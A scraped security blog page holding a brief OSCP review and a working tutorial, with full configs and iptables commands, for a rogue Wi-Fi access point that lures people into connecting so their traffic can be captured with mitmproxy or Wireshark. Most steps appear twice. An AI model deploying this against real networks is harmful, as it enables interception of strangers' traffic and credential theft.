Finally got OSCP few days ago, it is the most interesting course I ever had. Back to early July, I got the lab notes and video, and 3 months of virtual lab access. From information gathering, mapping, vulnerability identification, exploitation and post exploitation, the course gave you the knowledge and mindset (in terms of technique) of what a pentester should be.
The most valuable part of the course is the lab, the lab contains around 60 machines with different types of vulnerabilities, your goal is to root the machines. After playing for the labs for two months, eventually able to get all the labs rooted. Some of the labs like sufferance, humble, gamma, observer are particularly more interesting than the others, you need extra efforts in order to root them. I am not going to give any spoilers here, you can PM me here or in the offensive-security forum (alanh0 is my nickname there).
For the exam, as long as you have studied the lab notes, and able to root the machines in the lab on your own, you should be able to pass the exam. There are few types of questions in the exam, make sure you get the easiest one and confident one first, not to struggle in one target for few hours, it will be better for you to do a cycle like 1 to 2 hours for each target, and take some breaks in between, even though you are confident, you still need some rest :)
Good luck buddies!
Tuesday 4 October 2016
Wednesday 22 June 2016
Fake AP with Kali Linux VM
Setting up a fake AP to lure victims to connect and capture their traffic is rather simple, with reference to this blog (http://cybergibbons.com/security-2/quick-and-easy-fake-wifi-access-point-in-kali/), we can do the same in a Kali Linux VM. The following steps are for demo / testing only, do not use to it for illegal purpose my friend.
1.) You need the TP-LINK TL-WN722N (this one should be the most compatible)

2.) Install the Kali Linux in VM (https://www.kali.org/downloads/)
3.) Start your Kali Linux, connect your TP-LINK usb thing to the VM.
4.) Type "ifconfig -a" to check which one should we use, in this case we will use "wlan0"

5.) Type "ifconfig wlan0 10.0.0.1/24 up" to bring it as the gateway. remember to kill the process that may be interfering, you can type the command "airmon-ng check kill"


6.) Install dnsmasq and hostapd if you haven't (apt-get install dnsmasq hostapd)
7.) After installation, create the config file for dnsmasq (vi dnsmasq.conf)
--------------------------------

8.) create the config file for hostapd (vi hostapd.conf), "MYMITIMTEST" is the SSID that we want the others to connect (by the way, spelling mistake, MITM became MITIM here, but it doesn't matter as it's for testing only :)...)
--------------------------------

9.) Start dnsmasq by "dnsmasq -C dnsmasq.conf", if you encounter "failed to bind DHCP server socket: Address already in use", you can type "killall -9 dnsmasq" to kill it first ;)

10.) Start hostapd by "hostapd ./hostapd.conf", or simply put everything into a script like below:


11.) After starting the wifi, we have to do the routing. Open the new terminal and type the commands:
 12.) you will also want to capture the traffic of the clients, so you can use mitmproxy or wireshare.
12a.) if you use mitmproxy, you simply forward the traffic of port 80 to 8080 (we just try port 80 here, if you wish to do 443 as well, you will have to install the cert to clients first)
type the command:


12b.) if you want to use wireshark, just open wireshark, and choose "wlan0" as the interface.


So basically you have already set up the AP which allows the public to connect, so in client side, what will it look like?
suppose a phone is trying to connect to this AP.....
"MYMITIMTEST" was found, such a relief to find a FREE OPEN WIFI! :)

and the signal is strong!


Browsing as usual, we use "demo.testfire.net" as example this time


so in our server, what can we see?? Yes, you just scroll up and check MITM and Wireshark sample screens, all the traffic is captured. :) Isn't it very simple to setup your own AP for testing? Happy testing and researching!

1.) You need the TP-LINK TL-WN722N (this one should be the most compatible)

2.) Install the Kali Linux in VM (https://www.kali.org/downloads/)
3.) Start your Kali Linux, connect your TP-LINK usb thing to the VM.
4.) Type "ifconfig -a" to check which one should we use, in this case we will use "wlan0"

5.) Type "ifconfig wlan0 10.0.0.1/24 up" to bring it as the gateway. remember to kill the process that may be interfering, you can type the command "airmon-ng check kill"


6.) Install dnsmasq and hostapd if you haven't (apt-get install dnsmasq hostapd)
7.) After installation, create the config file for dnsmasq (vi dnsmasq.conf)
--------------------------------
interface=wlan0
dhcp-range=10.0.0.10,10.0.0.250,12h
dhcp-option=3,10.0.0.1
dhcp-option=6,10.0.0.1
server=8.8.8.8
log-queries
log-dhcp
--------------------------------

8.) create the config file for hostapd (vi hostapd.conf), "MYMITIMTEST" is the SSID that we want the others to connect (by the way, spelling mistake, MITM became MITIM here, but it doesn't matter as it's for testing only :)...)
--------------------------------
interface=wlan0
driver=nl80211
ssid=MYMITIMTEST
channel=1
--------------------------------

9.) Start dnsmasq by "dnsmasq -C dnsmasq.conf", if you encounter "failed to bind DHCP server socket: Address already in use", you can type "killall -9 dnsmasq" to kill it first ;)

10.) Start hostapd by "hostapd ./hostapd.conf", or simply put everything into a script like below:


11.) After starting the wifi, we have to do the routing. Open the new terminal and type the commands:
sudo sysctl -w net.ipv4.ip_forward=1
sudo iptables -P FORWARD ACCEPT
sudo iptables --table nat -A POSTROUTING -o eth0 -j MASQUERADE

12a.) if you use mitmproxy, you simply forward the traffic of port 80 to 8080 (we just try port 80 here, if you wish to do 443 as well, you will have to install the cert to clients first)
type the command:
mitmproxy -T --host
sudo iptables -t nat -A PREROUTING -i wlan0 -p tcp --dport 80 -j REDIRECT --to-port 8080


12b.) if you want to use wireshark, just open wireshark, and choose "wlan0" as the interface.


So basically you have already set up the AP which allows the public to connect, so in client side, what will it look like?
suppose a phone is trying to connect to this AP.....
"MYMITIMTEST" was found, such a relief to find a FREE OPEN WIFI! :)

and the signal is strong!

Browsing as usual, we use "demo.testfire.net" as example this time


Subscribe to:
Posts (Atom)